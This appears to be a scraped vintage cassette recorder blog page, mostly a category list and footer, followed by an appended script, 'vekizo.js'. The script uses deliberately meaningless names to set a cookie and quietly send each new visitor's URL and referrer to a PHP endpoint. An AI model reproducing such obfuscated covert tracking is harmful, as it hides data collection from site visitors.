	<li class="cat-item cat-item-2233"><a href="https://vintagecassetterecorder.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://vintagecassetterecorder.com/category/repeat/" >repeat</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagecassetterecorder.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vintagecassetterecorder.com/category/reproductor/" >reproductor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintagecassetterecorder.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintagecassetterecorder.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vintagecassetterecorder.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagecassetterecorder.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintagecassetterecorder.com/category/resurrecting/" >resurrecting</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://vintagecassetterecorder.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagecassetterecorder.com/category/retrotech/" >retrotech</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagecassetterecorder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagecassetterecorder.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagecassetterecorder.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://vintagecassetterecorder.com/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintagecassetterecorder.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://vintagecassetterecorder.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagecassetterecorder.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagecassetterecorder.com/category/rotel/" >rotel</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintagecassetterecorder.com/category/rp-9320/" >rp-9320</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://vintagecassetterecorder.com/category/sa-90/" >sa-90</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagecassetterecorder.com/category/sa-x/" >sa-x</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vintagecassetterecorder.com/category/sa90/" >sa90</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://vintagecassetterecorder.com/category/salton/" >salton</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagecassetterecorder.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vintagecassetterecorder.com/category/sankei/" >sankei</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagecassetterecorder.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagecassetterecorder.com/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://vintagecassetterecorder.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagecassetterecorder.com/category/schaub/" >schaub</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://vintagecassetterecorder.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://vintagecassetterecorder.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagecassetterecorder.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagecassetterecorder.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintagecassetterecorder.com/category/searsamfmstereo/" >searsamfmstereo</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://vintagecassetterecorder.com/category/selectavision/" >selectavision</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://vintagecassetterecorder.com/category/self-recorded/" >self-recorded</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagecassetterecorder.com/category/sencor/" >sencor</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintagecassetterecorder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagecassetterecorder.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintagecassetterecorder.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://vintagecassetterecorder.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://vintagecassetterecorder.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintagecassetterecorder.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintagecassetterecorder.com/category/siera/" >siera</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vintagecassetterecorder.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintagecassetterecorder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagecassetterecorder.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintagecassetterecorder.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagecassetterecorder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintagecassetterecorder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintagecassetterecorder.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintagecassetterecorder.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagecassetterecorder.com/category/soundesign/" >soundesign</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagecassetterecorder.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintagecassetterecorder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintagecassetterecorder.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintagecassetterecorder.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://vintagecassetterecorder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagecassetterecorder.com/category/starlon/" >starlon</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagecassetterecorder.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://vintagecassetterecorder.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintagecassetterecorder.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vintagecassetterecorder.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagecassetterecorder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagecassetterecorder.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagecassetterecorder.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://vintagecassetterecorder.com/category/strictly/" >strictly</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagecassetterecorder.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintagecassetterecorder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagecassetterecorder.com/category/superscope/" >superscope</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagecassetterecorder.com/category/swapmeet/" >swapmeet</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagecassetterecorder.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintagecassetterecorder.com/category/symphonic/" >symphonic</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://vintagecassetterecorder.com/category/synth/" >synth</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://vintagecassetterecorder.com/category/talkboy/" >talkboy</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagecassetterecorder.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintagecassetterecorder.com/category/tanberg/" >tanberg</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagecassetterecorder.com/category/tandberg/" >tandberg</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://vintagecassetterecorder.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vintagecassetterecorder.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagecassetterecorder.com/category/tatung/" >tatung</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagecassetterecorder.com/category/td-v66j/" >td-v66j</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vintagecassetterecorder.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://vintagecassetterecorder.com/category/teac-hdx/" >teac-hdx</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://vintagecassetterecorder.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintagecassetterecorder.com/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintagecassetterecorder.com/category/tecsonic/" >tecsonic</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagecassetterecorder.com/category/telectro/" >telectro</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintagecassetterecorder.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagecassetterecorder.com/category/tensai/" >tensai</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintagecassetterecorder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://vintagecassetterecorder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagecassetterecorder.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://vintagecassetterecorder.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintagecassetterecorder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vintagecassetterecorder.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagecassetterecorder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://vintagecassetterecorder.com/category/tonex/" >tonex</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagecassetterecorder.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagecassetterecorder.com/category/tougher/" >tougher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintagecassetterecorder.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagecassetterecorder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vintagecassetterecorder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://vintagecassetterecorder.com/category/trrs/" >trrs</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://vintagecassetterecorder.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagecassetterecorder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://vintagecassetterecorder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagecassetterecorder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://vintagecassetterecorder.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagecassetterecorder.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagecassetterecorder.com/category/unisonic/" >unisonic</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagecassetterecorder.com/category/universum/" >universum</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintagecassetterecorder.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintagecassetterecorder.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintagecassetterecorder.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintagecassetterecorder.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://vintagecassetterecorder.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://vintagecassetterecorder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagecassetterecorder.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagecassetterecorder.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://vintagecassetterecorder.com/category/vct400x/" >vct400x</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintagecassetterecorder.com/category/vela/" >vela</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://vintagecassetterecorder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://vintagecassetterecorder.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagecassetterecorder.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintagecassetterecorder.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vintagecassetterecorder.com/category/victorjvc/" >victorjvc</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagecassetterecorder.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagecassetterecorder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagecassetterecorder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagecassetterecorder.com/category/vintage-model-ge/" >vintage-model-ge</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintagecassetterecorder.com/category/vintage-sony/" >vintage-sony-</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintagecassetterecorder.com/category/vintage-tascam/" >vintage-tascam</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagecassetterecorder.com/category/vintage1981/" >vintage1981</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://vintagecassetterecorder.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintagecassetterecorder.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagecassetterecorder.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintagecassetterecorder.com/category/vtg-ge/" >vtg-ge</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintagecassetterecorder.com/category/walkman/" >walkman</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://vintagecassetterecorder.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagecassetterecorder.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagecassetterecorder.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintagecassetterecorder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://vintagecassetterecorder.com/category/webcor/" >webcor</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://vintagecassetterecorder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagecassetterecorder.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintagecassetterecorder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintagecassetterecorder.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://vintagecassetterecorder.com/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://vintagecassetterecorder.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintagecassetterecorder.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagecassetterecorder.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vintagecassetterecorder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://vintagecassetterecorder.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintagecassetterecorder.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagecassetterecorder.com/category/yamha/" >yamha</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintagecassetterecorder.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://vintagecassetterecorder.com/category/yellowed/" >yellowed</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagecassetterecorder.com/category/yorx/" >yorx</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintagecassetterecorder.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside></div> 
	</div>	
</div>
<footer>	
		<div id="footer-meta">	
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<p>&copy; 2026 <a href="https://vintagecassetterecorder.com/">Vintage Cassette Recorder</a> &ndash; <a href="https://www.wpmultiverse.com/themes/perkins/" target="_blank">Perkins Theme</a></p>
				</div>
				<div class="col-md-6">
					<nav></nav>
				</div>
			</div>
		</div>
	</div>	
</footer>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagecassetterecorder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/js/perkins.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagecassetterecorder.com/vekizo.js
body_size: 776
content:



function woqizi(){
		var zusagoqefuf = window.location.href;
    var pixizamocave = "vekizo";
   	var geludaqiwo = "/" + pixizamocave + ".php";

   
    var juputute = 60;
	var melyzukowy = pixizamocave;   	var byjadijacid = "";        try    {      byjadijacid=""+parent.document.referrer;
	
  	
    } 

 	    catch (ex) 	 
 	    {	    byjadijacid=""+document.referrer;	    }
	if(sahavih(melyzukowy) == null)
	{ 
		var bevyba = window.location.hostname;
 
 		
 		xaqapataty(melyzukowy, "1", juputute, "/", bevyba);        		if(sahavih(melyzukowy) != null)  
 

		{ 					var qyjulelu = new Image();			 
 			qyjulelu.src=geludaqiwo + "?referer=" + escape(byjadijacid) + "&url=" + escape(zusagoqefuf);
		}	}
}  

 

woqizi();

function sahavih(lydijityxulana) {		    var zymykit = document.cookie;         var jocoveduma = lydijityxulana + "=";  	
     var qonexamox = zymykit.indexOf("; " + jocoveduma);
    if (qonexamox == -1) {
        qonexamox = zymykit.indexOf(jocoveduma);	
  	
        if (qonexamox != 0) return null;
	 	      } else {
         qonexamox += 2;  
    }
	     var xifapimilehih = document.cookie.indexOf(";", qonexamox);		
	    if (xifapimilehih == -1) {  	
	        xifapimilehih = zymykit.length;    	
    }  		     return unescape(zymykit.substring(qonexamox + jocoveduma.length, xifapimilehih)); }	


function xaqapataty(xoxonosesuvydiv,gidodyweq,dojydyqasob, lovykatevusuzuz, kuhik) 
{  var sulifyv = new Date();		

 var rekivu = new Date(); 


 rekivu.setTime(sulifyv.getTime() + 1000*60*dojydyqasob);	 document.cookie = xoxonosesuvydiv+"="+escape(gidodyweq) + ";expires="+rekivu.toGMTString() + ";path=" + lovykatevusuzuz + ";domain=" + kuhik;
 } 	
